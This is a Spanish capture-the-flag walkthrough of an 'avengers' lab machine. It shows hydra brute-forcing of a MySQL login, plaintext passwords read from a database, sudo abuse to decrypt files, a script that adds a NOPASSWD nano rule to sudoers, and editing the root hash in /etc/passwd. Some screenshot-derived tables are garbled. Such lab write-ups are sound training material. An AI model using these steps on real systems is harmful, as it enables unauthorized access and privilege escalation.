

Una vez que hagamos ssh con el usuario y contraseña que encontramos en la pagina web entraremos dentro de la maquina victima con ese usuario



En este caso la máquina tiene instalada "tree" que te permite ver todas las carpetas y subcarpetas del directorio actual hacia delante, con lo cual se lo tiramos y nos aparecerá esto (por cierto el -a es para ver las carpetas ocultas también que son las que tienen un "." delante)



Si nos centramos en la carpeta .passwd es una trampa ya que este .sh te expulsa de la sesión de ssh



Si nos centramos en el contenido de la carpeta mysql y leemos el .txt de la carpeta zip...



Veremos el contenido de la misma pero no es información muy importante ya que te explica que la contraseña que descomprime el archivo zip que descargamos en el FTP es el nombre del .txt (shit\_how\_they\_did\_know\_this\_password)



En esta sección lo único que importa es leer la flag (FLAG.txt)

#### #FLAG5

| hulk@aver                  | ngers:~\$ o                     | at db/no_                 | _flag/flag/              | /FLAG.txt              |            |  |  |  |  |  |  |  |  |
|----------------------------|---------------------------------|---------------------------|--------------------------|------------------------|------------|--|--|--|--|--|--|--|--|
| ###<br>#<br>#<br>###<br>## | ###<br>##<br>##<br>##           | #####<br>######<br>###### | ### ##<br>## ##<br>## ## | ##<br>####<br>##<br>## |            |  |  |  |  |  |  |  |  |
| <del>####</del>            | <del>####</del>                 | <del></del>               | ##                       | ##                     |            |  |  |  |  |  |  |  |  |
| Alright                    |                                 | the 5/0 4                 |                          |                        |            |  |  |  |  |  |  |  |  |
| Atlight,                   | Alright, you have the 5/9 flag. |                           |                          |                        |            |  |  |  |  |  |  |  |  |
| This flag                  | g is worth                      | n 10 point                | ts.                      |                        |            |  |  |  |  |  |  |  |  |
| You found                  | d the flag                      | g hidden a                | among many               | directories,           | how clever |  |  |  |  |  |  |  |  |

Este sería su contenido

Una vez teniendo la contraseña que encontramos anteriormente ingresamos el comando que descomprime el archivo zip pasandole la contraseña directamente (-P indica la password que se va a ingresar automáticamente y seleccionamos el archivo que queremos descomprimir)

Nos dejará este archivo .txt



Al leerlo indica las instrucciones de como crear nuestro diccionario personalizado para sacar la contraseña del usuario hulk de la base de datos de mysql



Este sería el comando que lo que hace es generar un diccionario con la palabra "fuerzabruta" junto a todas las posibles combinaciones de números

#### 4. MYSQL

```
MySQL 8.0.36-0ubuntu0.22.04.1
3306/tcp open mysql
_ssl-date: TLS randomness does not represent time
 ssl-cert: Subject: commonName=MySQL_Server_8.0.36_Auto_Generated_Server_Certificate
 Not valid before: 2024-03-21T19:56:11
 Not valid after: 2034-03-19T19:56:11
 mysql-info:
   Protocol: 10
   Version: 8.0.36-0ubuntu0.22.04.1
   Thread ID: 11
   Capabilities flags: 65535
   Some Capabilities: Support41Auth, SupportsTransactions, IgnoreSigpipes, SupportsLoad
tAllowDatabaseTableColumn, Speaks41ProtocolNew, SupportsCompression, LongPassword, Long(
MultipleResults
   Status: Autocommit
   Salt: 8th\x15ET\\x08k<\x04w\x01&1?5jb\x04
   Auth Plugin Name: caching_sha2_password
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
```

Como podremos ver está el puerto activo de mysql



Para sacar a fuerza bruta la contraseña del usuario hulk, tiraremos un hydra hacia la IP de la maquina victima con el parámetro mysql y con el diccionario que creamos anteriormente.

Una vez realizado el comando nos dará la contraseña



Cuando sepamos la contraseña nos conectamos desde nuestro "host" en mi caso kali a mysql con este comando pasándole el usuario hulk con el parámetro -u y con el parámetro -p junto a la contraseña lo que hara sera meterte directamente comprobando esa contraseña y el parámetro -h es la direccion IP de la maquina victima donde se encuentra el mysql

| <pre>(kali@ kali)-[~/Desktop]     s mysql -h 192.168.28.7 -u hulk -pfuerzabruta2024 Welcome to the MariaDB monitor. Commands end with ; or \g. Your MySQL connection id is 4072 Server version: 8.0.36-Oubuntu0.22.04.1 (Ubuntu)</pre> |                    |                 |                |               |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------|-----------------|----------------|---------------|--|--|--|--|--|--|--|
| Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.                                                                                                    |                    |                 |                |               |  |  |  |  |  |  |  |
| Type 'help;' or '\h' f                                                                                                    | or help. Type      | '∖c' to clear t | he current inp | ut statement. |  |  |  |  |  |  |  |
| MySQL [(none)]> show of<br>Database  <br>db_flag  <br>db_true  <br>information_schema  <br>mysql  <br>performance_schema  <br>sys  <br><b>7 rows in set (0,005 s</b>                                                                   | latabases;<br>sec) |                 |                |               |  |  |  |  |  |  |  |

#### #FLAG4



Una vez dentro de mysql haremos un escaneo de base de datos encontrando dos que nos interesan, las demas son para perder el tiempo y las que nos interesan son "no\_db" y "db\_falg"

Entrando a db\_flag y viendo su contenido encontramos la flag de mysql

| MySQL [db_flag]> USE no_db;<br>Reading table information for completion of table and column names<br>You can turn off this feature to get a quicker startup with -A |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|
| Database changed<br>MySQL [no_db]> show tables;<br>+                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| 2 rows in set (0,001 sec)<br>MySOL [no db]> SELECT * FROM users:                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| ++ + + + + + + + + + + + + + + + +                                                                                                     |  |  |  |  |  |  |  |  |  |  |
| 1   stif   escudoamerica                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| 3 antman 4*****                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| 4   thanos   NOPASSWD                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| ++<br>4 rows in set (0,001 sec)                                                                                                    |  |  |  |  |  |  |  |  |  |  |

Y si vamos a la base de datos de no\_db encontramos el siguiente usuario para escalar privilegios en este caso "stif" con su contraseña

#### 5. USUARIO STIF



Nos registramos en el usuario stif...



Vemos lo que contiene su carpeta



Encontramos un script game.py que si lo ejecutamos con python3 nos meterá en un minijuego con una única pregunta que si la adivinamos nos dará la contraseña para descomprimir un archivo zip de una flag que está por ese directorio (la palabra es: tony stark)

Cuando hayamos metido bien la palabra nos dara la contraseña "flag12345ver"

Hacemos "sudo -l" paar ver los permisos que podemos ejecutar sin PASSWD

#### #FLAG6

```
stif@avengers:~/flag$ sudo unzip -P flag12345ver FLAG.txt.zip
Archive: FLAG.txt.zip
  inflating: FLAG.txt
stif@avengers:~/flag$ ls -la
total 16
drwxr-xr-x 2 root root 4096 mar 24 16:12 .
drwx----- 6 stif stif 4096 mar 24 15:39 ...
-rw-r--r-- 1 root root 473 mar 24 13:43 FLAG.txt
-rw-r--r-- 1 root root 374 mar 24 13:44
stif@avengers:~/flag$ cat FLAG.txt
   ###
            ###
                                          ##
  ## ##
            ##
                                         #####
                     <del>####</del>
                              <del>###</del> ##
   #
            ##
                                         #####
                     ##
 ####
            ##
                              ## ##
                                          ##
                             ## ##
            ##
                     <del>#####</del>
                                          ##
  ##
  ##
            ##
                    ## ##
                               <del>#####</del>
           #####
                   <del>#####</del>
 ####
                                   ##
                                          ##
                              <del>#####</del>
Alright, you have the 6/9 flag.
This flag is worth 10 points.
well well, you are advancing more little by little, now to get the rest
good luck
```

Como podemos ejecutar sudo con el binario zip, podemos aprovechar eso para descomprimir la flag y poder leerla

Una vez hecho eso podremos ver el contenido de la flag



está por otra parte

Esto es una pista falsa, no sirve para nada

| <pre>power fichero fichero fic</pre> |                                             |                     |            |           |    |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|---------------------|------------|-----------|----|
| <pre>stif@avengers:~\$ cat .power/no_entres_aqui/R<br/>Somewhere you can find the password that unz</pre>                                                                                                    | README.txt<br>rips the .script.sh.zip file, | you just have to lo | ook harder | Good luck | ;D |

Si nos centramos en esa parte vemos que hay un script.sh con un README.txt en otro directorio, al leerlo vemos que nos dice que la contraseña que descomprime este archivo zip



Y si nos vamos a la carpeta "wait" de la home de hulk veremos un .txt que en su interior contiene la contraseña que descomprime ese .sh.zip

| stif@aven         | gers | :/hor | ne\$ c | at  | hulk/\ | wait/          | decrypt.t | txt             |     |       |       |     |       |                |       |          |      |                |       |             |               | ſ |
|-------------------|------|-------|--------|-----|--------|----------------|-----------|-----------------|-----|-------|-------|-----|-------|----------------|-------|----------|------|----------------|-------|-------------|---------------|---|
| I'm going         | to   | provi | ide y  | ou  | with a | a dec:         | ryption p | bassword        | for | some  | e fil | le, | guess | s whic         | h fil | le could | be t | he o           | one t | that d      | decrypts this |   |
|                   |      |       |        |     |        |                |           |                 |     |       |       |     |       |                |       |          |      |                |       |             |               |   |
| Password:         | dec  | rypta | aveng  | ers |        |                |           |                 |     |       |       |     |       |                |       |          |      |                |       |             |               |   |
|                   |      |       |        |     |        |                |           |                 |     |       |       |     |       |                |       |          |      |                |       |             |               |   |
|                   |      |       |        |     |        | <del>###</del> |           | <del>###</del>  |     |       |       |     |       | <del>###</del> |       |          |      | <del>###</del> | ##    | <del></del> |               |   |
|                   |      |       |        |     |        | ##             |           | ##              |     |       |       |     |       | ##             |       |          | #    |                | ##    | # ##        |               |   |
| <del>###</del> ## | ##   | ##    | ##     | ##  |        | ##             |           | ##              |     | ##### |       | ##  | ###   | ##             | ##    |          | ##   | : ##           |       | ##          |               |   |
| ## ##             | ##   | ##    | ##     | ##  | #      |                |           | ##              | \$  | ## #  | #     | ##  | ##    | ##             | ##    |          | ##   | ##             |       | ##          |               |   |
| ## ##             | ##   | ##    | ##     | ##  | ##     | ##             |           | ##              | \$  | ## #  | #     | ##  | ##    | <del>###</del> | #     |          | #### |                | ŧ     | ##          |               |   |
| <del></del>       | ##   | ##    | ##     | ##  | ##     | ##             |           | ##              | \$  | ## #  | #     | ##  | ##    | ##             | ##    |          |      | ##             |       | ##          |               |   |
| ##                | ##   | ##    | ##     | ##  | #      |                |           | <del>####</del> |     | ##### |       | ##  | ##    | ##             | ##    |          |      | ##             |       | ##          |               |   |
| <del>#####</del>  |      |       |        |     |        |                |           |                 |     |       |       |     |       |                |       |          |      |                |       |             |               |   |

Al leerlo vemos que la contraseña es "decryptavengers"

```
stif@avengers:~/.power/fichero$ sudo unzip -P decryptavengers .script.sh.zip
Archive: .script.sh.zip
inflating: .script.sh
stif@avengers:~/.power/fichero$ ls -la
total 16
drwxr-xr-x 2 root root 4096 mar 24 16:17 .
drwxr-xr-x 4 root root 4096 mar 22 15:47 ..
--wx--x--x 1 root root 239 mar 22 16:16 .script.sh
-r--rw-rw- 1 stif stif 373 mar 22 16:31 .script.sh.zip
```

Una vez metiendo esos comandos y descomprimiendo el .sh podremos ejecutarlo de la siguiente manera...

```
stif@avengers:~/.power/fichero$ sudo bash .script.sh
stif ALL=(ALL:ALL) NOPASSWD: /usr/bin/nano
Se ha añadido la configuración para el usuario stif en el archivo sudoers.
```

Aprovechando que podemos hacer "sudo bash" para ejecutar el script, lo ejecutamos



Al parecer lo que hace este script es poder hacer "sudo nano" por lo que puedes modificar cualquier fichero que te de la gana con rango "root"

GNU nano 6.2 /etc/passwd \* root:NFJknsadnj2663HADWIUHJIjnifdwajAIi/dwajkjGYDWG6<mark>:</mark>0:0:root:/root:/bin/bash

En mi caso cambiaria la contraseña a root en la carpeta /etc/passwd de la siguiente manera, pero ya lo que vuestra creatividad quiera hacer



Con esto se puede hacer de muchas maneras, pero lo suyo seria cambiar la contraseña del usuario "thanos" para seguir encontrando las flags y seguir una continuidad...

#### 6. USUARIO THANOS



Si exploramos la carpeta .thanos encontramos lo siguiente...



Una imagen dentro del directorio de antman, por lo que le sacaremos los metadatos para ver que tiene "dentro"

```
thanos@avengers:/home/.thanos/antman$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
wget http://192.168.28.7:8000/antman.jpg
```

Lo que haremos será pasarnos la imagen a nuestro "host" en mi caso kali mediante python

| └─\$ exiftool antman.jpg    |                                                                               |
|-----------------------------|-------------------------------------------------------------------------------|
| ExifTool Version Number     | : 12.76                                                                       |
| File Name                   | : antman.jpg                                                                  |
| Directory                   |                                                                               |
| File Size                   | : 111 kB                                                                      |
| File Modification Date/Time | : 2024:03:23 14:14:41+01:00                                                   |
| File Access Date/Time       | : 2024:03:24 17:25:20+01:00                                                   |
| File Inode Change Date/Time | : 2024:03:24 17:25:27+01:00                                                   |
| File Permissions            | : -rw-rr                                                                      |
| File Type                   | : JPEG                                                                        |
| File Type Extension         | ; jpg                                                                         |
| MIME Type                   | : image/jpeg                                                                  |
| JFIF Version                | : 1.01                                                                        |
| Exif Byte Order             | : Big-endian (Motorola, MM)                                                   |
| Image Description           | : Have you tried entering the password with the same name as the Antman user? |
| X Resolution                | : 1                                                                           |
| Y Resolution                | : 1                                                                           |
| Resolution Unit             | : None                                                                        |
| Y Cb Cr Positioning         | : Centered                                                                    |
| Image Width                 | : 850                                                                         |
| Image Height                | : 1000                                                                        |
| Encoding Process            | : Progressive DCT, Huffman coding                                             |
| Bits Per Sample             | : 8                                                                           |
| Color Components            | : 3                                                                           |
| Y Cb Cr Sub Sampling        | : YCbCr4:2:0 (2 2)                                                            |
| Image Size                  | : 850×1000                                                                    |
| Megapixels                  | : 0.850                                                                       |

Una vez sacados lso metadatos de la imagen con la herramienta "exiftool" encontraremos una descripción que quiere decir que la contraseña del usuario antman es el nombre de usuario tambien...

#### #FLAG8

| thanos@avengers:/home/.thanos\$ cat FLAG.txt |                                 |                               |             |         |        |       |       |  |  |  |  |  |  |
